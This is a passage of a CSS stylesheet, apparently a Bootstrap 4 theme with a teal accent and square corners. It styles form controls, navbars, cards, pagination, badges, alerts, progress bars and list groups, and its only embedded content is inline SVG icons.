.custom-checkbox .custom-control-label::before {
border-radius: 0;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before {
background-color: #28B8DC;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
background-color: #28B8DC;
}
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E");
}
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
background-color: rgba(40, 184, 220, 0.5);
}
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
background-color: rgba(40, 184, 220, 0.5);
}
.custom-radio .custom-control-label::before {
border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::before {
background-color: #28B8DC;
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");
}
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
background-color: rgba(40, 184, 220, 0.5);
}
.custom-select {
display: inline-block;
width: 100%;
height: calc(2.4rem + 2px);
padding: 0.375rem 1.75rem 0.375rem 0.75rem;
line-height: 1.65;
color: #495057;
vertical-align: middle;
background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
background-size: 8px 10px;
border: 1px solid #ced4da;
border-radius: 0;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
}
.custom-select:focus {
border-color: #96dcee;
outline: 0;
-webkit-box-shadow: inset 0 1px 2px rgba(27, 31, 46, 0.075), 0 0 5px rgba(150, 220, 238, 0.5);
box-shadow: inset 0 1px 2px rgba(27, 31, 46, 0.075), 0 0 5px rgba(150, 220, 238, 0.5);
}
.custom-select:focus::-ms-value {
color: #495057;
background-color: #fff;
}
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
height: auto;
padding-right: 0.75rem;
background-image: none;
}
.custom-select:disabled {
color: #6c757d;
background-color: #e9ecef;
}
.custom-select::-ms-expand {
opacity: 0;
}
.custom-select-sm {
height: calc(1.9rem + 2px);
padding-top: 0.375rem;
padding-bottom: 0.375rem;
font-size: 75%;
}
.custom-select-lg {
height: calc(3.25rem + 2px);
padding-top: 0.375rem;
padding-bottom: 0.375rem;
font-size: 125%;
}
.custom-file {
position: relative;
display: inline-block;
width: 100%;
height: calc(2.4rem + 2px);
margin-bottom: 0;
}
.custom-file-input {
position: relative;
z-index: 2;
width: 100%;
height: calc(2.4rem + 2px);
margin: 0;
opacity: 0;
}
.custom-file-input:focus ~ .custom-file-control {
border-color: #96dcee;
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
}
.custom-file-input:focus ~ .custom-file-control::before {
border-color: #96dcee;
}
.custom-file-input:lang(en) ~ .custom-file-label::after {
content: "Browse";
}
.custom-file-label {
position: absolute;
top: 0;
right: 0;
left: 0;
z-index: 1;
height: calc(2.4rem + 2px);
padding: 0.375rem 0.75rem;
line-height: 1.65;
color: #495057;
background-color: #fff;
border: 1px solid #ced4da;
border-radius: 0;
}
.custom-file-label::after {
position: absolute;
top: 0;
right: 0;
bottom: 0;
z-index: 3;
display: block;
height: calc(calc(2.4rem + 2px) - 1px * 2);
padding: 0.375rem 0.75rem;
line-height: 1.65;
color: #495057;
content: "Browse";
background-color: #e9ecef;
border-left: 1px solid #ced4da;
border-radius: 0 0 0 0;
}
.nav {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding-left: 0;
margin-bottom: 0;
list-style: none;
}
.nav-link {
display: block;
padding: 0.5rem 1rem;
}
.nav-link:hover, .nav-link:focus {
text-decoration: none;
}
.nav-link.disabled {
color: #6c757d;
}
.nav-tabs {
border-bottom: 1px solid #dee2e6;
}
.nav-tabs .nav-item {
margin-bottom: -1px;
}
.nav-tabs .nav-link {
border: 1px solid transparent;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus {
border-color: #e9ecef #e9ecef #dee2e6;
}
.nav-tabs .nav-link.disabled {
color: #6c757d;
background-color: transparent;
border-color: transparent;
}
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
color: #495057;
background-color: #fff;
border-color: #dee2e6 #dee2e6 #fff;
}
.nav-tabs .dropdown-menu {
margin-top: -1px;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.nav-pills .nav-link {
border-radius: 0;
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
color: #fff;
background-color: #28B8DC;
}
.nav-fill .nav-item {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
text-align: center;
}
.nav-justified .nav-item {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
text-align: center;
}
.tab-content > .tab-pane {
display: none;
}
.tab-content > .active {
display: block;
}
.navbar {
position: relative;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 0.5rem 1rem;
}
.navbar > .container,
.navbar > .container-fluid {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
}
.navbar-brand {
display: inline-block;
padding-top: 0.29375rem;
padding-bottom: 0.29375rem;
margin-right: 1rem;
font-size: 1.25rem;
line-height: inherit;
white-space: nowrap;
}
.navbar-brand:hover, .navbar-brand:focus {
text-decoration: none;
}
.navbar-nav {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 0;
margin-bottom: 0;
list-style: none;
}
.navbar-nav .nav-link {
padding-right: 0;
padding-left: 0;
}
.navbar-nav .dropdown-menu {
position: static;
float: none;
}
.navbar-text {
display: inline-block;
padding-top: 0.5rem;
padding-bottom: 0.5rem;
}
.navbar-collapse {
-ms-flex-preferred-size: 100%;
flex-basis: 100%;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.navbar-toggler {
padding: 0.25rem 0.75rem;
font-size: 1.25rem;
line-height: 1;
background-color: transparent;
border: 1px solid transparent;
border-radius: 0;
}
.navbar-toggler:hover, .navbar-toggler:focus {
text-decoration: none;
}
.navbar-toggler:not(:disabled):not(.disabled) {
cursor: pointer;
}
.navbar-toggler-icon {
display: inline-block;
width: 1.5em;
height: 1.5em;
vertical-align: middle;
content: "";
background: no-repeat center center;
background-size: 100% 100%;
}
@media (max-width: 575.98px) {
.navbar-expand-sm > .container,
.navbar-expand-sm > .container-fluid {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 576px) {
.navbar-expand-sm {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.navbar-expand-sm .navbar-nav {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.navbar-expand-sm .navbar-nav .dropdown-menu {
position: absolute;
}
.navbar-expand-sm .navbar-nav .dropdown-menu-right {
right: 0;
left: auto;
}
.navbar-expand-sm .navbar-nav .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.navbar-expand-sm > .container,
.navbar-expand-sm > .container-fluid {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.navbar-expand-sm .navbar-collapse {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.navbar-expand-sm .navbar-toggler {
display: none;
}
.navbar-expand-sm .dropup .dropdown-menu {
top: auto;
bottom: 100%;
}
}
@media (max-width: 767.98px) {
.navbar-expand-md > .container,
.navbar-expand-md > .container-fluid {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 768px) {
.navbar-expand-md {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.navbar-expand-md .navbar-nav {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.navbar-expand-md .navbar-nav .dropdown-menu {
position: absolute;
}
.navbar-expand-md .navbar-nav .dropdown-menu-right {
right: 0;
left: auto;
}
.navbar-expand-md .navbar-nav .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.navbar-expand-md > .container,
.navbar-expand-md > .container-fluid {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.navbar-expand-md .navbar-collapse {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.navbar-expand-md .navbar-toggler {
display: none;
}
.navbar-expand-md .dropup .dropdown-menu {
top: auto;
bottom: 100%;
}
}
@media (max-width: 991.98px) {
.navbar-expand-lg > .container,
.navbar-expand-lg > .container-fluid {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 992px) {
.navbar-expand-lg {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.navbar-expand-lg .navbar-nav {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.navbar-expand-lg .navbar-nav .dropdown-menu {
position: absolute;
}
.navbar-expand-lg .navbar-nav .dropdown-menu-right {
right: 0;
left: auto;
}
.navbar-expand-lg .navbar-nav .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.navbar-expand-lg > .container,
.navbar-expand-lg > .container-fluid {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.navbar-expand-lg .navbar-collapse {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.navbar-expand-lg .navbar-toggler {
display: none;
}
.navbar-expand-lg .dropup .dropdown-menu {
top: auto;
bottom: 100%;
}
}
@media (max-width: 1199.98px) {
.navbar-expand-xl > .container,
.navbar-expand-xl > .container-fluid {
padding-right: 0;
padding-left: 0;
}
}
@media (min-width: 1200px) {
.navbar-expand-xl {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.navbar-expand-xl .navbar-nav {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.navbar-expand-xl .navbar-nav .dropdown-menu {
position: absolute;
}
.navbar-expand-xl .navbar-nav .dropdown-menu-right {
right: 0;
left: auto;
}
.navbar-expand-xl .navbar-nav .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.navbar-expand-xl > .container,
.navbar-expand-xl > .container-fluid {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.navbar-expand-xl .navbar-collapse {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.navbar-expand-xl .navbar-toggler {
display: none;
}
.navbar-expand-xl .dropup .dropdown-menu {
top: auto;
bottom: 100%;
}
}
.navbar-expand {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-flow: row nowrap;
flex-flow: row nowrap;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid {
padding-right: 0;
padding-left: 0;
}
.navbar-expand .navbar-nav {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
position: absolute;
}
.navbar-expand .navbar-nav .dropdown-menu-right {
right: 0;
left: auto;
}
.navbar-expand .navbar-nav .nav-link {
padding-right: 0.5rem;
padding-left: 0.5rem;
}
.navbar-expand > .container,
.navbar-expand > .container-fluid {
-ms-flex-wrap: nowrap;
flex-wrap: nowrap;
}
.navbar-expand .navbar-collapse {
display: -webkit-box !important;
display: -ms-flexbox !important;
display: flex !important;
-ms-flex-preferred-size: auto;
flex-basis: auto;
}
.navbar-expand .navbar-toggler {
display: none;
}
.navbar-expand .dropup .dropdown-menu {
top: auto;
bottom: 100%;
}
.navbar-light .navbar-brand {
color: rgba(27, 31, 46, 0.9);
}
.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {
color: rgba(27, 31, 46, 0.9);
}
.navbar-light .navbar-nav .nav-link {
color: rgba(27, 31, 46, 0.5);
}
.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {
color: rgba(27, 31, 46, 0.7);
}
.navbar-light .navbar-nav .nav-link.disabled {
color: rgba(27, 31, 46, 0.3);
}
.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
color: rgba(27, 31, 46, 0.9);
}
.navbar-light .navbar-toggler {
color: rgba(27, 31, 46, 0.5);
border-color: rgba(27, 31, 46, 0.1);
}
.navbar-light .navbar-toggler-icon {
background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(27, 31, 46, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.navbar-light .navbar-text {
color: rgba(27, 31, 46, 0.5);
}
.navbar-light .navbar-text a {
color: rgba(27, 31, 46, 0.9);
}
.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
color: rgba(27, 31, 46, 0.9);
}
.navbar-dark .navbar-brand {
color: #fff;
}
.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
color: rgba(255, 255, 255, 0.75);
}
.navbar-dark .navbar-nav .nav-link.disabled {
color: rgba(255, 255, 255, 0.25);
}
.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
color: #fff;
}
.navbar-dark .navbar-toggler {
color: rgba(255, 255, 255, 0.5);
border-color: rgba(255, 255, 255, 0.1);
}
.navbar-dark .navbar-toggler-icon {
background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}
.navbar-dark .navbar-text {
color: rgba(255, 255, 255, 0.5);
}
.navbar-dark .navbar-text a {
color: #fff;
}
.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
color: #fff;
}
.card {
position: relative;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
min-width: 0;
word-wrap: break-word;
background-color: #fff;
background-clip: border-box;
border: 1px solid rgba(27, 31, 46, 0.125);
border-radius: 0;
}
.card > hr {
margin-right: 0;
margin-left: 0;
}
.card > .list-group:first-child .list-group-item:first-child {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.card > .list-group:last-child .list-group-item:last-child {
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.card-body {
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
padding: 1.25rem;
}
.card-title {
margin-bottom: 0.75rem;
}
.card-subtitle {
margin-top: -0.375rem;
margin-bottom: 0;
}
.card-text:last-child {
margin-bottom: 0;
}
.card-link:hover {
text-decoration: none;
}
.card-link + .card-link {
margin-left: 1.25rem;
}
.card-header {
padding: 0.75rem 1.25rem;
margin-bottom: 0;
background-color: rgba(27, 31, 46, 0.03);
border-bottom: 1px solid rgba(27, 31, 46, 0.125);
}
.card-header:first-child {
border-radius: calc(0 - 1px) calc(0 - 1px) 0 0;
}
.card-header + .list-group .list-group-item:first-child {
border-top: 0;
}
.card-footer {
padding: 0.75rem 1.25rem;
background-color: rgba(27, 31, 46, 0.03);
border-top: 1px solid rgba(27, 31, 46, 0.125);
}
.card-footer:last-child {
border-radius: 0 0 calc(0 - 1px) calc(0 - 1px);
}
.card-header-tabs {
margin-right: -0.625rem;
margin-bottom: -0.75rem;
margin-left: -0.625rem;
border-bottom: 0;
}
.card-header-pills {
margin-right: -0.625rem;
margin-left: -0.625rem;
}
.card-img-overlay {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
padding: 1.25rem;
}
.card-img {
width: 100%;
border-radius: calc(0 - 1px);
}
.card-img-top {
width: 100%;
border-top-left-radius: calc(0 - 1px);
border-top-right-radius: calc(0 - 1px);
}
.card-img-bottom {
width: 100%;
border-bottom-right-radius: calc(0 - 1px);
border-bottom-left-radius: calc(0 - 1px);
}
.card-deck {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.card-deck .card {
margin-bottom: 15px;
}
@media (min-width: 576px) {
.card-deck {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
margin-right: -15px;
margin-left: -15px;
}
.card-deck .card {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-flex: 1;
-ms-flex: 1 0 0%;
flex: 1 0 0%;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
margin-right: 15px;
margin-bottom: 0;
margin-left: 15px;
}
}
.card-group {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
}
.card-group > .card {
margin-bottom: 15px;
}
@media (min-width: 576px) {
.card-group {
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
}
.card-group > .card {
-webkit-box-flex: 1;
-ms-flex: 1 0 0%;
flex: 1 0 0%;
margin-bottom: 0;
}
.card-group > .card + .card {
margin-left: 0;
border-left: 0;
}
.card-group > .card:first-child {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.card-group > .card:first-child .card-img-top,
.card-group > .card:first-child .card-header {
border-top-right-radius: 0;
}
.card-group > .card:first-child .card-img-bottom,
.card-group > .card:first-child .card-footer {
border-bottom-right-radius: 0;
}
.card-group > .card:last-child {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.card-group > .card:last-child .card-img-top,
.card-group > .card:last-child .card-header {
border-top-left-radius: 0;
}
.card-group > .card:last-child .card-img-bottom,
.card-group > .card:last-child .card-footer {
border-bottom-left-radius: 0;
}
.card-group > .card:only-child {
border-radius: 0;
}
.card-group > .card:only-child .card-img-top,
.card-group > .card:only-child .card-header {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.card-group > .card:only-child .card-img-bottom,
.card-group > .card:only-child .card-footer {
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
border-radius: 0;
}
.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
border-radius: 0;
}
}
.card-columns .card {
margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
.card-columns {
-webkit-column-count: 3;
column-count: 3;
-webkit-column-gap: 1.25rem;
column-gap: 1.25rem;
}
.card-columns .card {
display: inline-block;
width: 100%;
}
}
.breadcrumb {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
padding: 0 0;
margin-bottom: 1rem;
list-style: none;
background-color: #e9ecef;
border-radius: 0;
}
.breadcrumb-item + .breadcrumb-item::before {
display: inline-block;
padding-right: 0.5rem;
padding-left: 0.5rem;
color: #6c757d;
content: "/";
}
.breadcrumb-item + .breadcrumb-item:hover::before {
text-decoration: underline;
}
.breadcrumb-item + .breadcrumb-item:hover::before {
text-decoration: none;
}
.breadcrumb-item.active {
color: #6c757d;
}
.pagination {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
padding-left: 0;
list-style: none;
border-radius: 0;
}
.page-link {
position: relative;
display: block;
padding: 0.5rem 0.75rem;
margin-left: -1px;
line-height: 1.25;
color: #192437;
background-color: #fff;
border: 1px solid #dee2e6;
}
.page-link:hover {
color: #ff5316;
text-decoration: none;
background-color: #e9ecef;
border-color: #dee2e6;
}
.page-link:focus {
z-index: 2;
outline: 0;
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
}
.page-link:not(:disabled):not(.disabled) {
cursor: pointer;
}
.page-item:first-child .page-link {
margin-left: 0;
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.page-item:last-child .page-link {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.page-item.active .page-link {
z-index: 1;
color: #fff;
background-color: #28B8DC;
border-color: #28B8DC;
}
.page-item.disabled .page-link {
color: #6c757d;
pointer-events: none;
cursor: auto;
background-color: #fff;
border-color: #dee2e6;
}
.pagination-lg .page-link {
padding: 0.75rem 1.5rem;
font-size: 1.25rem;
line-height: 1.8;
}
.pagination-lg .page-item:first-child .page-link {
border-top-left-radius: 0.3rem;
border-bottom-left-radius: 0.3rem;
}
.pagination-lg .page-item:last-child .page-link {
border-top-right-radius: 0.3rem;
border-bottom-right-radius: 0.3rem;
}
.pagination-sm .page-link {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.6;
}
.pagination-sm .page-item:first-child .page-link {
border-top-left-radius: 0.2rem;
border-bottom-left-radius: 0.2rem;
}
.pagination-sm .page-item:last-child .page-link {
border-top-right-radius: 0.2rem;
border-bottom-right-radius: 0.2rem;
}
.badge {
display: inline-block;
padding: 0.25em 0.4em;
font-size: 75%;
font-weight: 700;
line-height: 1;
text-align: center;
white-space: nowrap;
vertical-align: baseline;
border-radius: 0;
}
.badge:empty {
display: none;
}
.btn .badge {
position: relative;
top: -1px;
}
.badge-pill {
padding-right: 0.6em;
padding-left: 0.6em;
border-radius: 10rem;
}
.badge-primary {
color: #fff;
background-color: #28B8DC;
}
.badge-primary[href]:hover, .badge-primary[href]:focus {
color: #fff;
text-decoration: none;
background-color: #1d96b4;
}
.badge-secondary {
color: #212529;
background-color: #ced4da;
}
.badge-secondary[href]:hover, .badge-secondary[href]:focus {
color: #212529;
text-decoration: none;
background-color: #b1bbc4;
}
.badge-success {
color: #fff;
background-color: #28a745;
}
.badge-success[href]:hover, .badge-success[href]:focus {
color: #fff;
text-decoration: none;
background-color: #1e7e34;
}
.badge-info {
color: #fff;
background-color: #17a2b8;
}
.badge-info[href]:hover, .badge-info[href]:focus {
color: #fff;
text-decoration: none;
background-color: #117a8b;
}
.badge-warning {
color: #212529;
background-color: #ffc107;
}
.badge-warning[href]:hover, .badge-warning[href]:focus {
color: #212529;
text-decoration: none;
background-color: #d39e00;
}
.badge-danger {
color: #fff;
background-color: #dc3545;
}
.badge-danger[href]:hover, .badge-danger[href]:focus {
color: #fff;
text-decoration: none;
background-color: #bd2130;
}
.badge-light {
color: #212529;
background-color: #f8f9fa;
}
.badge-light[href]:hover, .badge-light[href]:focus {
color: #212529;
text-decoration: none;
background-color: #dae0e5;
}
.badge-dark {
color: #fff;
background-color: #343a40;
}
.badge-dark[href]:hover, .badge-dark[href]:focus {
color: #fff;
text-decoration: none;
background-color: #1d2124;
}
.jumbotron {
padding: 2rem 1rem;
margin-bottom: 2rem;
background-color: #e9ecef;
border-radius: 0.3rem;
}
@media (min-width: 576px) {
.jumbotron {
padding: 4rem 2rem;
}
}
.jumbotron-fluid {
padding-right: 0;
padding-left: 0;
border-radius: 0;
}
.alert {
position: relative;
padding: 0.75rem 1.25rem;
margin-bottom: 1rem;
border: 1px solid transparent;
border-radius: 0;
}
.alert-heading {
color: inherit;
}
.alert-link {
font-weight: 700;
}
.alert-dismissible {
padding-right: 4rem;
}
.alert-dismissible .close {
position: absolute;
top: 0;
right: 0;
padding: 0.75rem 1.25rem;
color: inherit;
}
.alert-primary {
color: #156072;
background-color: #d4f1f8;
border-color: #c3ebf5;
}
.alert-primary hr {
border-top-color: #ade4f1;
}
.alert-primary .alert-link {
color: #0d3c47;
}
.alert-secondary {
color: #6b6e71;
background-color: #f5f6f8;
border-color: #f1f3f5;
}
.alert-secondary hr {
border-top-color: #e2e6ea;
}
.alert-secondary .alert-link {
color: #525557;
}
.alert-success {
color: #155724;
background-color: #d4edda;
border-color: #c3e6cb;
}
.alert-success hr {
border-top-color: #b1dfbb;
}
.alert-success .alert-link {
color: #0b2e13;
}
.alert-info {
color: #0c5460;
background-color: #d1ecf1;
border-color: #bee5eb;
}
.alert-info hr {
border-top-color: #abdde5;
}
.alert-info .alert-link {
color: #062c33;
}
.alert-warning {
color: #856404;
background-color: #fff3cd;
border-color: #ffeeba;
}
.alert-warning hr {
border-top-color: #ffe8a1;
}
.alert-warning .alert-link {
color: #533f03;
}
.alert-danger {
color: #721c24;
background-color: #f8d7da;
border-color: #f5c6cb;
}
.alert-danger hr {
border-top-color: #f1b0b7;
}
.alert-danger .alert-link {
color: #491217;
}
.alert-light {
color: #818182;
background-color: #fefefe;
border-color: #fdfdfe;
}
.alert-light hr {
border-top-color: #ececf6;
}
.alert-light .alert-link {
color: #686868;
}
.alert-dark {
color: #1b1e21;
background-color: #d6d8d9;
border-color: #c6c8ca;
}
.alert-dark hr {
border-top-color: #b9bbbe;
}
.alert-dark .alert-link {
color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 1rem 0;
}
to {
background-position: 0 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 1rem 0;
}
to {
background-position: 0 0;
}
}
.progress {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
height: 1rem;
overflow: hidden;
font-size: 0.75rem;
background-color: #e9ecef;
border-radius: 0;
}
.progress-bar {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
color: #fff;
text-align: center;
background-color: #28B8DC;
-webkit-transition: width 0.6s ease;
transition: width 0.6s ease;
}
.progress-bar-striped {
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-size: 1rem 1rem;
}
.progress-bar-animated {
-webkit-animation: progress-bar-stripes 1s linear infinite;
animation: progress-bar-stripes 1s linear infinite;
}
.media {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
}
.media-body {
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
}
.list-group {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
padding-left: 0;
margin-bottom: 0;
}
.list-group-item-action {
width: 100%;
color: #495057;
text-align: inherit;
}
.list-group-item-action:hover, .list-group-item-action:focus {
color: #495057;
text-decoration: none;
background-color: #f8f9fa;
}
.list-group-item-action:active {
color: #768492;
background-color: #e9ecef;
}
.list-group-item {
position: relative;
display: block;
padding: 0.75rem 1.25rem;
margin-bottom: -1px;
background-color: #fff;
border: 1px solid rgba(27, 31, 46, 0.125);
}
.list-group-item:first-child {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
